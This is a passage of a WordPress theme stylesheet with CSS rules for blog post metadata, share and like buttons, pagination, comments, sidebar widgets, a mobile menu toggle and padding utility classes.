	text-transform: uppercase;
}

.light_color_scheme .listing_meta,
.light_color_scheme .listing_meta a,
.light_color_scheme .comment-reply-link {
	color: #b9bfc8;
}

.listing_meta span.comments a:after,
.post_share > a:before {
	font-family: 'Iconano';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	-webkit-font-smoothing: antialiased;
	content: "\e029";
	font-size: 10px;
	line-height: 15px;
	padding-left: 7px;
	padding-top: 1px;
}

.learn_more {
	float: left;
	display: inline-block;
	vertical-align: top;
	line-height: 15px;
	position: relative;
	padding-right: 28px;
	font-size: 14px;
	text-transform: uppercase;
	color: #666c77;
	transition: color 300ms;
	-webkit-transition: color 300ms;
}

.learn_more:hover {
	color: #fff;
}

.light_color_scheme .learn_more {
	color: #a7acb6;
}

.light_color_scheme .learn_more:hover {
	color: #363b43;
}

.learn_more:after {
	position: absolute;
	right: 0;
	top: 3px;
	width: 17px;
	height: 9px;
	content: '';
	background-image: url("../img/sprite.png");
	background-position: -62px 0;
	background-repeat: no-repeat;
	background-size: 300px 150px;
	opacity: 0.5;
	transition: all 300ms;
	-webkit-transition: all 300ms;
}

.light_color_scheme .learn_more:after {
	background-position: -62px -70px;
}

.learn_more:hover:after {
	opacity: 1;
	right: -3px;
}

.text-capitalize {
	text-transform: capitalize;
}

.post_info {
	float: right;
	display: inline-block;
	vertical-align: top;
	line-height: 15px;
}

.post_info > div:last-child {
	margin-left: 10px;
}

.post_share {
	position: relative;
}

.post_share > a {
	color: #666c77;
	display: block;
	position: relative;
	line-height: 15px;
	font-size: 12px;
	font-weight: 400;
	text-transform: uppercase;
	transition: color 300ms;
	-webkit-transition: color 300ms;
}

.post_share > a:hover,
.post_share:hover > a {
	color: #fff;
}

.light_color_scheme .post_share > a {
	color: #a7acb6;
}

.light_color_scheme .post_share > a:hover,
.light_color_scheme .post_share:hover > a {
	color: #363b43;
}

.post_share > a:before {
	content: "\e0a2";
	font-size: 12px;
	line-height: 15px;
	padding: 0 8px 0 0;
	transition: color 300ms;
	-webkit-transition: color 300ms;
}

.share_wrap {
	display: block;
	position: absolute;
	left: 0;
	top: calc(100% + 15px) !important;
	opacity: 0 !important;
	font-size: 0;
	line-height: 0;
	z-index:555;
	box-shadow: none;
	visibility: hidden;
	transition: all 300ms;
	-webkit-transition: all 300ms;
	background: #363b43;
	width: 41px;
	padding-top: 8px;
	padding-bottom: 9px;
}

.share_wrap:before {
	content: "";
	display: block;
	height: 17px;
	left: 0;
	position: absolute;
	top: -17px;
	width: 100%;
}

.share_wrap:after {
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 0 7px 7px 7px;
	position: absolute;
	left: 13px;
	top: -7px;
	content: '';
	border-color: transparent transparent #363b43 transparent;
}

.isotope .share_wrap,
.wall_wrap .featured_posts .share_wrap {
	top: auto !important;
	bottom: calc(100% + 15px) !important;
}

.isotope .share_wrap:before,
.wall_wrap .featured_posts .share_wrap:before {
	top: auto;
	bottom: -17px;
}

.isotope .share_wrap:after,
.wall_wrap .featured_posts .share_wrap:after {
	border-width: 7px 7px 0 7px;
	top: auto;
	bottom: -7px;
	border-color: #363b43 transparent transparent transparent;
}

.post_share:hover > .share_wrap {
	opacity: 1 !important;
	visibility: visible !important;
}

.share_wrap ul {
	padding: 0;
	margin: 0;
	list-style: none;
}

.share_wrap ul li {
	padding: 5px 5px 6px 5px;
	margin: 0;
	text-align: center;
	line-height: 25px;
}

.share_wrap ul li:before {
	display: none;
}

.share_wrap a span {
	display: block;
	line-height: 25px;
	font-size: 16px;
	color: #4d535e;
	transition: color 300ms;
	-webkit-transition: color 300ms;
}

.share_wrap a:hover .icon-Twitter {
	color: #1aa9e1;
}

.share_wrap a:hover .icon-Facebook {
	color: #3b5a9a;
}

.share_wrap a:hover .icon-Pinterest {
	color: #d0202a;
}

/* Likes */
.disable_likes .likes_block {
	display: none;
}

.likes_block,
.post_share,
.likes_block span {
	display: inline-block;
	vertical-align: top;
	line-height: 15px;
}

.likes_block {
	cursor: pointer;
}

.likes_block.already_liked {
	cursor: default;
}

.likes_block .icon {
	font-size: 12px;
	color: #e07766;
}

.like_count {
	font-size: 12px;
	font-weight: 400;
	padding-left: 3px;
	color: #666c77;
	transition: color 300ms;
	-webkit-transition: color 300ms;
}

.likes_block:hover .like_count,
.likes_block.already_liked .like_count {
	color: rgba(255,255,255, 0.5);
}

.light_color_scheme .like_count {
	color: #a7acb6;
}

.light_color_scheme .likes_block:hover .like_count,
.light_color_scheme .likes_block.already_liked .like_count {
	color: #363b43;
}

.light_color_scheme .without_title .likes_block:hover .like_count,
.light_color_scheme .without_title .likes_block.already_liked .like_count {
	color: #fff;
}

.blog_post_title .author {
	display: block;
	line-height: 25px;
	padding-top: 7px;
	position: relative;
}

.blog_post_title .author:after {
	position: absolute;
	left: 0px;
	top: 18px;
	width: 20px;
	height: 2px;
	content: '';
}

.stretch,
.video_bg,
.global_count_wrapper,
.colored_sections .row > div,
.strip_template {
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center center;
}

.pattern {
	background-repeat: repeat;
	background-position:center center;
}

.height_100percent {
	margin: 0;
	min-height: 500px;
	position: relative;
}

.video_bg {
	position: relative;
}

.video_bg iframe {
	opacity:0;
	transition:opacity 500ms;
	position:relative;
	z-index:9;
}
.show_video_now.video_bg iframe {
	opacity:1;
	z-index:11;
}
.video_img {
	position:absolute;
	left:0;
	top:0;
	width:100%;
	height:100%;
	background-position:center;
	background-size:cover;
	background-repeat:no-repeat;
	transition:opacity 500ms;
	z-index:11;
}
.show_video_now .video_img {
	opacity:0;
	z-index:9;
}
.play-video {
	position: absolute;
	z-index: 100;
	left: 50%;
	top: 50%;
	width: 86px;
	height: 86px;
	margin: -43px 0 0 -43px;
	background: none;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	background: rgba(0,0,0, 0.23);
	text-indent: -9999px;
	transition: opacity 600ms, background 300ms, z-index 500ms;
	-webkit-transition: opacity 500ms, background 300ms;
}
.play-video:hover {
	background: rgba(0,0,0, 0.25);
}

.play-video:after {
	position: absolute;
	left: 36px;
	top: 28px;
	width: 23px;
	height: 30px;
	content: '';
	background-image: url("../img/sprite.png");
	background-position: 0 -25px;
	background-repeat: no-repeat;
	background-size: 300px 150px;
	opacity: 0.56;
	transition: opacity 300ms;
	-webkit-transition: opacity 300ms;
}

.play-video:hover:after {
	opacity: 1;
}

.show_video_now .play-video {
	opacity:0;
	z-index:-1;
}

.audio-post-format iframe {
	height: 100px;
}

.audio-post-format .pf_output_container {
	background: #f5f5f5;
}

.light_color_scheme .audio-post-format .pf_output_container {
	background: #e5e5e5;
}

/* Pager Block */
ul.pagerblock {
	margin:-3px 0 0 0;
	padding:0;
	list-style:none;
}

ul.pagerblock li:before,
ul.pagerblock li:after {
	display: none;
}

ul.pagerblock li {
	display: inline-block;
	vertical-align:top;
	margin: 0 3px 3px 0;
	padding: 0;
}

ul.pagerblock li a,
ul.pagerblock li span {
	display:block;
	font-size: 12px;
	height:39px;
	width: 39px;
	line-height:39px;
	border:none;
	transition: all 400ms;
	-webkit-transition: all 400ms;
	text-transform: uppercase;
	background: #2c3036;
	color: #666c77;
	text-align: center;
	font-weight: 400;
}

.light_color_scheme ul.pagerblock li a,
.light_color_scheme ul.pagerblock li span {
	background: #f6f7f8;
	color: #a7acb6;
}

ul.pagerblock li a.current {
	cursor:default;
}

.pagerblock li a:hover,
.pagerblock li a:focus,
ul.pagerblock li a.current,
ul.pagerblock li span {
	background: #666c77;
	color: #fff;
}

.light_color_scheme .pagerblock li a:hover,
.light_color_scheme .pagerblock li a:focus,
.light_color_scheme ul.pagerblock li a.current,
.light_color_scheme ul.pagerblock li span {
	background: #a7acb6;
	color: #fff;
}

ul.pagerblock li.prev_page,
ul.pagerblock li.next_page {
	display: none;
}

/* S I N G L E */
.single_post .nivo-directionNav .nivo-prevNav {
	left: 30px;
}

.single_post .nivo-directionNav .nivo-nextNav {
	right: 30px;
}

.pf_output_container img {
	display:block;
	max-width:100%;
	height:auto;
}

.single_post .blog_post_title {
	display: block !important;
}

.gt3_hide {display: none !important;
}

.blogpost_user_meta {
	margin-bottom: 44px;
	position: relative;
	padding-left: 147px;
	min-height: 150px;
}

.blogpost_user_meta .author-ava {
	position: absolute;
	left: 32px;
	top: 32px;
}

.blogpost_user_meta .author-ava img {
	border-radius: 50%;
	-webkit-border-radius: 50%;
}

.author-name h2 {
	margin-bottom: 15px;
	text-transform: capitalize;
}

.author-name h2 a {
	transition: color 300ms;
	-webkit-transition: color 300ms;
}

.author-description ul.social_icons {
	padding-top: 13px;
}

.single_contentarea {
	padding-top: 35px;
	padding-bottom: 49px;
}

.single_contentarea p {
	margin-bottom: 30px;
}

.single_contentarea p:last-child {
	margin-bottom: 0;
}

.single_contentarea img.alignleft,
.single_contentarea img.alignright {
	margin-top: -8px;
}

.single_contentarea ul,
.single_contentarea ol {
	padding-top: 5px;
	margin-bottom: 34px;
}

.single_contentarea ul li,
.single_contentarea ol li {
	padding-bottom: 7px;
}

.single_post .tagcloud {
	float: left;
	margin-top: -9px;
}

.module_feature_posts .bg_title h2 {
	margin-bottom: 44px;
}

.single_post .module_feature_posts {
	padding-bottom: 15px;
}

.single_post .blog_post_preview {
	margin-bottom: 45px;
}

.featured_posts .blog_post_preview {
	margin-bottom: 30px;
}

/* Post prev_next links */
.prev_next_links {
	padding-bottom:47px;
	padding-top: 23px;
	margin-top: 20px;
	border-top:2px #363b43 solid;
}

.light_color_scheme .prev_next_links {
	border-color:#f4f5f6;
}

.prev_next_links a {
	display: block;
	padding: 0;
}

.prev_next_links a span,
.prev_next_links a b {
	display: block;
}

.prev_next_links .fleft a {
	text-align: left;
}

.prev_next_links .fright a {
	text-align: right;
}

.prev_next_links a b {
	line-height: 26px;
	padding-bottom: 10px;
	transition: color 300ms;
	-webkit-transition: color 300ms;
}

.prev_next_links a span {
	line-height: 16px;
	position: relative;
	font-weight: 400;
	font-size: 12px;
	text-transform: uppercase;
	color: #666c77;
	transition: all 400ms;
	-webkit-transition: all 400ms;
}

.prev_next_links a:hover span {
	color: #666c77;
}

.light_color_scheme .prev_next_links a span,
.light_color_scheme .prev_next_links a:hover span {
	color: #a7acb6;
}

.prev_next_links .fleft a span {
	padding-left: 27px;
}

.prev_next_links .fright a span {
	padding-right: 27px;
}

.prev_next_links .fleft a:hover span {
	padding-left: 30px;
}

.prev_next_links .fright a:hover span {
	padding-right: 30px;
}

.prev_next_links a span:after {
	position: absolute;
	left: 0;
	top: 3px;
	width: 17px;
	height: 9px;
	content: '';
	background-image: url("../img/sprite.png");
	background-position: -86px 0;
	background-repeat: no-repeat;
	background-size: 300px 150px;
}

.prev_next_links .fright a span:after {
	left: auto;
	right: 0;
	background-position: -103px 0;
}

.light_color_scheme .prev_next_links a span:after,
.light_color_scheme .prev_next_links .fright a span:after {
	opacity: 0.6;
}

/* Comments */
#comments {
	padding:0;
}

#comments:empty {
	padding-bottom: 0 !important;
	height: 0;
	line-height: 0;
	font-size: 0;
}

#respond {
	margin: 0 0 30px 0;
	padding-top: 0;
}

#respond form#commentform {
	margin-left: -3px;
	margin-right: -3px;
}

#respond form#commentform [class*="span"],
#respond form#commentform > p {
	padding-left: 3px;
	padding-right: 3px;
}

#respond textarea {
	margin-bottom: 6px;
}

#respond input[type="submit"] {
	margin-top: 14px;
}

#respond p.form-submit {
	margin-bottom: 0;
}

#comments h2 {
	text-transform: uppercase;
	margin-bottom: 10px;
}

ol.commentlist {
	list-style: none;
	margin: 0;
	padding: 0;
	position: relative;
}

ol.commentlist:after {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 5px;
	content: '';
}

ol.commentlist li ul {
	margin: 0;
	padding: 0;
	list-style:none;
}

ol.commentlist li {
	margin: 0;
	padding:0;
}

ol.commentlist li:before,
ol.commentlist li:after {
	display:none;
}

ol.commentlist li .stand_comment {
	padding: 30px 0 24px 113px;
	margin-bottom:0;
	border-top:2px #363b43 solid;
}

.light_color_scheme ol.commentlist li .stand_comment {
	border-color: #f4f5f6;
}

ol.commentlist li ul li .stand_comment {
	padding-left: 193px;
}

ol.commentlist li ul li ul li .stand_comment {
	padding-left: 273px;
}

.thiscommentbody {
	position: relative;
	min-height: 102px;
}

ol.commentlist li .commentava {
	left: -113px;
	position: absolute;
	top: 0;
	height:85px;
	width: 85px;
	z-index:5;
}

ol.commentlist li .commentava img {
	display: block;
	height: auto;
	width: 100%;
	border-radius:50%;
	-webkit-border-radius:50%;
}

.comment_info {
	padding-right: 85px;
}

.comment_info h3,
.author_says {
	text-transform: none;
	display: inline-block;
	vertical-align: top;
	line-height: 24px;
	margin: 0;
}

.author_says {
	padding-left: 8px;
}

.comment_info h3 a {
	line-height: 24px;
	padding-right: 5px;
	text-transform: capitalize;
}

.comment_info h3 {
	text-transform: capitalize;
}

.comment_info a,
#cancel-comment-reply-link {
	transition:color 0.3s;
	-webkit-transition:color 0.3s;
}

.comment_content,
.comment_content p {
	line-height: 25px;
	margin-bottom: 0;
}

.comment-reply-link {
	display: block;
	position: absolute;
	right: 0;
	top: 3px;
}

.comment-reply-link:before {
	font-family: 'Iconano';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	-webkit-font-smoothing: antialiased;
	content: "\e029";
	font-size: 10px;
	line-height: 15px;
	padding-right: 7px;
	padding-top: 1px;
}

/* W I D G E T S */
.sidepanel img,
.sidepanel select {
	max-width:100%;
}

.sidepanel {
	margin-bottom:35px;
}

.sidepanel h3.title:empty {
	display: none;
}

.sidepanel a {
	transition: background-color 300ms, border-color 300ms, color 300ms;
	-webkit-transition: background-color 300ms, border-color 300ms, color 300ms;
}

/* widget search */
.widget_search .search_form,
.sidepanel .mc_form_inside {
	position:relative;
	padding-bottom: 2px;
}

.sidepanel .mc_form_inside {
	padding-bottom: 0;
}

.widget_search .search_form input[type="submit"],
.sidepanel .mc_signup_submit input {
	position: absolute;
	right: 0;
	top: 0;
	border-left: 22px #2c3036 solid;
}

.sidepanel .mc_signup_submit input {
	top: auto !important;
	bottom: 0;
	width: auto !important;
}

.sidepanel .mc_form_inside br {
	display: none !important;
}

.sidepanel #mc_message {
	padding-bottom: 0 !important;
}

.sidepanel #mc_message strong {
	font-weight: 300 !important;
}

.widget_mailchimpsf_widget {
	margin-bottom: 43px;
}

.light_color_scheme .widget_search .search_form input[type="submit"],
.light_color_scheme .sidepanel .mc_signup_submit input {
	border-color: #fafafa;
}

.sidepanel input[type="text"],
.sidepanel input[type="email"],
.sidepanel input[type="tel"],
.sidepanel input[type="password"] {
	padding-bottom: 12px;
}

.sidepanel .title {
	text-transform: uppercase;
	margin-bottom: 22px;
}

/* Featured Posts Widget */
.recent_posts {
	list-style:none;
	margin:0;
	padding:0;
}

.recent_posts li {
	padding:14px 0 29px 0;
	margin:0;
	position:relative;
}

.recent_posts li.with_img {
	padding-left: 112px;
	min-height: 117px;
}

.recent_posts li:last-child {
	padding-bottom: 19px;
}

.recent_posts li.with_img:last-child {
	min-height: 107px;
}

.recent_posts li.with_img img {
	position: absolute;
	left: 0;
	top: 9px;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	width: 85px;
	height: 85px;
}

.recent_posts_content > a {
	font-size: 18px;
	line-height: 24px;
	display: inline-block;
	vertical-align: top;
}

.pre_footer h3.title {
	margin-bottom: 20px;
	padding-bottom: 0 !important;
	border-bottom: none !important;
}

.sidepanel .listing_meta {
	padding-top: 10px;
	padding-left: 2px;
}

.pre_footer .widget_categories > ul {
	margin-top: -3px;
}

.pre_footer .recent_posts li {
	padding:2px 0 27px 0;
	min-height: auto !important;
}

.pre_footer .recent_posts li:last-child {
	padding-bottom: 0;
}

.pre_footer .recent_posts li img {
	display: none;
}

.pre_footer .recent_posts li .recent_posts_content {
	margin-left: -3px;
}

.pre_footer .recent_posts li .listing_meta {
	padding: 1px 0 0 2px;
}

.pre_footer .sidepanel {
	margin-bottom: 30px !important;
}

.pre_footer .textwidget img {
	margin-bottom: 25px;
}

/* Menus & Lists Widgets */
.widget_archive select,
.widget_categories select {
	width: 100%;
}

.sidepanel img,
.sidepanel select {
	max-width: 100%;
}

.widget_text h3.title,
.widget_posts h3.title,
.widget_nav_menu h3.title,
.widget_archive h3.title,
.widget_pages h3.title,
.widget_categories h3.title,
.widget_recent_entries h3.title,
.widget_meta h3.title,
.widget_recent_comments h3.title {
	padding-bottom: 12px;
	border-bottom-style: solid;
	border-bottom-width: 2px;
}

.without_line h3.title {
	padding-bottom: 0;
	border: none;
}

.widget_nav_menu,
.widget_archive,
.widget_pages,
.widget_categories,
.widget_recent_entries,
.widget_meta,
.widget_recent_comments {
	margin-bottom: 28px;
}

.widget_nav_menu ul,
.widget_archive ul,
.widget_pages ul,
.widget_categories ul,
.widget_recent_entries ul,
.widget_meta ul,
.widget_recent_comments ul {
	margin: 0;
	padding: 0;
	list-style:none;
}

.widget_nav_menu ul li,
.widget_archive ul li,
.widget_pages ul li,
.widget_categories ul li,
.widget_recent_entries ul li,
.widget_meta ul li,
.widget_recent_comments ul li {
	margin: 0;
	padding: 5px 0 10px 14px;
	position: relative;
	line-height: 21px;
}

.widget_nav_menu ul li ul,
.widget_archive ul li ul,
.widget_pages ul li ul,
.widget_categories ul li ul,
.widget_recent_entries ul li ul,
.widget_meta ul li ul,
.widget_recent_comments ul li ul {
	padding: 0 0 0 15px;
	margin: 10px 0 0 0;
}

.widget_nav_menu ul li ul li:last-child,
.widget_archive ul li ul li:last-child,
.widget_pages ul li ul li:last-child,
.widget_categories ul li ul li:last-child,
.widget_recent_entries ul li ul li:last-child,
.widget_meta ul li ul li:last-child,
.widget_recent_comments ul li ul li:last-child {
	padding-bottom: 0 !important;
}

.widget_nav_menu ul li a,
.widget_archive ul li a,
.widget_pages ul li a,
.widget_categories ul li a,
.widget_recent_entries ul li a,
.widget_meta ul li a,
.widget_recent_comments ul li a {
	padding: 0;
	background: none;
	line-height: 21px;
	display: inline-block;
	vertical-align: top;
}

.widget_nav_menu ul li:before,
.widget_archive ul li:before,
.widget_pages ul li:before,
.widget_categories ul li:before,
.widget_recent_entries ul li:before,
.widget_meta ul li:before,
.widget_recent_comments ul li:before {
	display: none;
}

.widget_nav_menu ul li:after,
.widget_archive ul li:after,
.widget_pages ul li:after,
.widget_categories ul li:after,
.widget_recent_entries ul li:after,
.widget_meta ul li:after,
.widget_recent_comments ul li:after {
	position: absolute;
	left: 0;
	top: 13px;
	display: block;
	transition: background-color 300ms;
	-webkit-transition: background-color 300ms;
	width: 4px;
	height: 4px;
	content: '';
	border-radius: 50%;
	-webkit-border-radius: 50%;
}

.widget_nav_menu,
.widget_nav_menu a,
.widget_archive,
.widget_archive a,
.widget_pages,
.widget_pages a,
.widget_categories,
.widget_categories a,
.widget_recent_entries,
.widget_recent_entries a,
.widget_meta,
.widget_meta a,
.widget_recent_comments,
.widget_recent_comments a {
	line-height: 21px;
	font-size: 14px;
	text-transform: uppercase;
}

/* RSS */
.widget_rss ul {
	padding:0;
	margin:0;
}

.widget_rss li {
	list-style:none;
	padding-left:0;
	position:relative;
}

.widget_rss li:last-child {
	margin-bottom:0;
}

/* Widget Calendar */
.widget_calendar table {
	width: 100%;
	text-align: center;
}

.widget_calendar caption {
	font-weight: bold;
	margin-bottom: 5px;
}

.widget_calendar th {
	font-weight: bold;
	border: none;
}

.widget_calendar table {
	border: none;
}

.widget_calendar table td {
	padding: 0;
	border: none;
}

/* Text Widget */
.widget_text h3.title {
	margin-bottom: 25px;
}

.textwidget {
	text-align: center;
	font-size: 16px;
	line-height: 24px;
}

.textwidget p {
	text-align: left;
}

.textwidget img {
	margin: 0 auto 25px auto;
	display: inline-block;
	vertical-align: top;
	max-width: 100%;
}

.textwidget img.rounded {
	border-radius: 50%;
	-webkit-border-radius: 50%;
}

.textwidget a img {
	margin: 0 auto;
}

/* Tag Cloud */
.tagcloud {
	overflow: hidden;
	margin: 0 -5px 0 0;
}

.tagcloud a {
	position:relative;
	display: inline-block;
	vertical-align:top;
	margin: 0 1px 5px 0;
	padding:5px 10px 7px 10px;
	font-size: 12px !important;
	line-height: 20px !important;
	font-style: normal;
	border-radius: 0;
	-webkit-border-radius: 0;
	border:none;
	color: #c6c9ce !important;
	background-color:#363b43;
	transition: all 300ms;
	-webkit-transition: all 300ms;
}

.tagcloud a:hover {
	color: #c6c9ce !important;
	background-color:#666c77 !important;
}

.light_color_scheme .tagcloud a {
	color: #a7acb6 !important;
	background-color:#f6f7f8 !important;
}

.light_color_scheme .tagcloud a:hover {
	color: #fff !important;
	background-color:#a7acb6 !important;
}

/* Flickr Widget */
.flickr_widget_wrapper {
	overflow: hidden;
	display: block;
	font-size: 0;
	line-height: 0;
	margin: 0 0 0 -8px;
	padding:0;
}

.widget_flickr .flickr_badge_image {
	padding: 0 0 8px 8px;
	width: 25%;
	display: inline-block;
	position: relative;
	overflow: hidden;
}

.widget_flickr .flickr_badge_image a {
	display: block;
	width: 100%;
	height: 100%;
	position: relative;
	overflow: hidden;
}

.widget_flickr .flickr_badge_image img {
	display: block;
	height: auto;
	width: 100%;
}

.widget_flickr .flickr_badge_image a:before,
.sidepanel #sb_instagram .sbi_photo_wrap a:after {
	position:absolute;
	left:0;
	top:0;
	width:100%;
	height:100%;
	background:rgba(0,0,0, 0.23);
	transition: all 500ms;
	-webkit-transition: all 500ms;
	opacity: 0;
	content: '';
}

.widget_flickr .flickr_badge_image a:hover:before,
.sidepanel #sb_instagram .sbi_photo_wrap a:hover:after {
	opacity: 1;
}

/* Instagram */
.sidepanel #sb_instagram {
	padding: 0 !important;
}

.sidepanel #sbi_images {
	margin: 0 0 0 -8px !important;
	padding: 0 !important;
	width: calc(100% + 8px) !important;
}

.sidepanel #sb_instagram #sbi_images .sbi_item {
	padding: 0 0 8px 8px !important;
	border: none !important;
	margin: 0 !important;
}

.sidepanel #sb_instagram .sbi_photo_wrap a {
	position: relative;
}

/* Mailchimp */
.sidepanel #mc_signup_form {
	padding-top: 0;
}

#mc_message {
	padding-bottom: 10px !important;
}

.sidepanel .mc_header,
.sidepanel #mc_display_rewards {
	display: none;
}

.sidepanel #mc_subheader {
	margin-bottom: 11px;
	padding-top: 0;
	line-height: 24px !important;
	font-size: 16px !important;
}

.sidepanel .mc_input {
	margin: 0;
}

.text_capitalize {
	text-transform: capitalize;
}

.rss-widget-icon {
	vertical-align: baseline;
}

/* A N I M A T I O N */
.loading,
.anim_el.loading {
	opacity:.01!important;	
	z-index:-10!important;
}
.anim_el {
	transition:opacity 500ms!important;
}

/* Navigation Toggle */
.mobile-navigation-toggle {
	padding: 0;
	display: inline-block;
	cursor: pointer;
	transition-property: opacity, -webkit-filter;
	transition-property: opacity, filter;
	transition-property: opacity, filter, -webkit-filter;
	transition-duration: 0.15s;
	transition-timing-function: linear;
	font: inherit;
	color: inherit;
	text-transform: none;
	background-color: transparent;
	border: 0;
	margin: 0;
	overflow: visible;
	position: absolute;
	right: 30px;
	height: 24px;
	top: 50%;
	transform:translateY(-50%);
	-webkit-transform:translateY(-50%);
}
.mobile-navigation-toggle:hover {
	opacity: 0.8;
}
.toggle-box {
	width: 30px;
	height: 24px;
	display: inline-block;
	position: relative;
}
.toggle-inner {
	display: block;
	top: 50%;
	margin-top: -1px;
}
.toggle-inner,
.toggle-inner:before,
.toggle-inner:after {
	width: 30px;
	height: 2px;
	border-radius: 2px;
	position: absolute;
	transition-property: -webkit-transform;
	transition-property: transform;
	transition-property: transform, -webkit-transform;
	transition-duration: 0.15s;
	transition-timing-function: ease;
}
.toggle-inner:before,
.toggle-inner:after {
	content: "";
	display: block;
}
.toggle-inner:before {
	top: -10px;
}
.toggle-inner:after {
	bottom: -10px;
}
.mobile-navigation-toggle .toggle-inner {
	transition-duration: 0.1s;
	transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.mobile-navigation-toggle .toggle-inner:before {
	transition: top 0.1s 0.14s ease, opacity 0.1s ease;
}
.mobile-navigation-toggle .toggle-inner:after {
	transition: bottom 0.1s 0.14s ease, -webkit-transform 0.1s cubic-bezier(0.55, 0.055, 0.675, 0.19);
	transition: bottom 0.1s 0.14s ease, transform 0.1s cubic-bezier(0.55, 0.055, 0.675, 0.19);
	transition: bottom 0.1s 0.14s ease, transform 0.1s cubic-bezier(0.55, 0.055, 0.675, 0.19), -webkit-transform 0.1s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.mobile-navigation-toggle.is-active .toggle-inner {
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	transition-delay: 0.14s;
	transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
.mobile-navigation-toggle.is-active .toggle-inner:before {
	top: 0;
	opacity: 0;
	transition: top 0.1s ease, opacity 0.1s 0.14s ease;
}
.mobile-navigation-toggle.is-active .toggle-inner:after {
	bottom: 0;
	-webkit-transform: rotate(-90deg);
	transform: rotate(-90deg);
	transition: bottom 0.1s ease, -webkit-transform 0.1s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);
	transition: bottom 0.1s ease, transform 0.1s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);
	transition: bottom 0.1s ease, transform 0.1s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.1s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);
}

/* Theme Unit */
table {
	border-collapse:collapse;
	border-spacing:0;
	width:100%;
	margin-bottom:25px;
	border-width:1px;
}

table th,table td {
	padding:8px;
}

strong {
	font-weight:700;
}

.alignleft,
.alignright,
.aligncenter,
.alignnone,
.alignleft img,
.alignright img,
.aligncenter img,
.alignnone img {
	max-width:100%;
	height:auto;
}

.aligncenter {
	margin:0 auto;
}

dt {
	font-weight:bold;
	text-decoration:underline;
}

dd {
	margin:0;
	padding:0 0 10px;
}

dl.wp-caption {
	border:none;
}

dl.gallery-item {
	text-align: center;
}

dl.gallery-item a {
	margin: 0 auto;
	display: inline-block;
	vertical-align: top;
}

pre {
	word-wrap:break-word;
	white-space:pre-wrap;
}

.sidepanel label {
	padding-bottom: 15px;
	display: block;
	float: none;
}

.widget_rss cite {
	text-align: right;
	padding: 10px 0;
	display: block;
	float: none;
}

.widget_rss li:before {
	display: none;
}

.page-link {
	padding-bottom: 50px;
}

.format-gallery .featured_image_standalone,
.gallery-post-format .featured_image_standalone {
	margin-bottom: 27px;
}

/* C U S T O M   C L A S S E S */
.dn {
	display:none;
}

.bypostauthor {
	padding:0;
}

.wp-caption,
.wp-caption-text,
.sticky,
.gallery-caption {
}

.wp-tag-cloud li:before {
	display:none;
}

.sitemap_margin {
	height:40px;
}

.hideme {
	display:none;
}

.ui-loader {
	display:none!important;
}

.bg_size_cover {
	background-repeat:no-repeat;
	background-position:center;
	background-size:cover;
}

.contact_div p {
	margin-bottom:10px;
}

.about_image img {
	margin-top:10px;
}

span.wpcf7-not-valid-tip {
	color:#d61d1d!important;
	display:block!important;
	padding:0 0 31px 0!important;
}

.coming_soon_form span.wpcf7-not-valid-tip {
	padding:0 0 7px 0!important;
}

.coming_soon_form .wpcf7-response-output {
	color: #fff !important;
}

.wpcf7-validation-errors {
	border:0!important;
	margin:10px 0 0!important;
	padding:0!important;
}

.ajax-loader {
	display: none !important;
}

pre {
	white-space:normal;
}

.contentarea embed,
.contentarea iframe {
	width:100%;
}

.wp-caption-text {
	text-align:center;
}

.widget_rss li {
	margin-bottom:20px;
}

.hide_module_title .bg_title {
	visibility: hidden;
}

.search-results .blog_post_preview {
	margin-bottom: 43px;
}

.search-results .blog_post_preview .blog_post_title {
	padding: 20px;
}

.search-results .pagerblock {
	padding-bottom: 47px;
}

.search_result_form .search_text {
	display: inline-block;
	vertical-align: top;
	padding-bottom: 12px;
	margin-right: -4px;
	max-width: 400px;
}

.search_result_form .search_submit {
	display: inline-block;
	vertical-align: top;
}

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

/*WPML*/
#lang_sel_list {
	float:right!important;
	display:inline-block!important;
	padding:11px 25px 0 0;
	margin-left:-10px;
}

/* Padding & Margin */
.margin80 {
	margin: 80px;
}
/* Top */
.pt5 {
	padding-top: 5px;
}

.pt6 {
	padding-top: 6px;
}

.pt11 {
	padding-top: 11px;
}

.pt70 {
	padding-top: 70px;
}

.pt74 {
	padding-top: 74px;
}

.pt112 {
	padding-top: 112px;
}

.pt170 {
	padding-top: 170px;
}

.pt190 {
	padding-top: 190px;
}

.pt200 {
	padding-top: 200px;
}

.mt_15 {
	margin-top: -15px;
}

.mt_25 {
	margin-top: -25px;
}

.mt_55 {
	margin-top: -55px;
}

/* Right */
.pr75 {
	padding-right: 75px;
}

.pr170 {
	padding-right: 170px;
}

/* Bottom */
.pb0 {
	padding-bottom: 0;
}

.pb5 {
	padding-bottom: 5px;
}

.pb8 {
	padding-bottom: 8px;
}

.pb10 {
	padding-bottom: 10px;
}

.pb20 {
	padding-bottom: 20px;
}

.pb21 {
	padding-bottom: 21px;
}

.pb25 {
	padding-bottom: 25px;
}

.pb27 {
	padding-bottom: 27px;
}

.pb29 {
	padding-bottom: 29px;
}

.pb30 {
	padding-bottom: 30px;
}

.pb32 {
	padding-bottom: 32px;
}

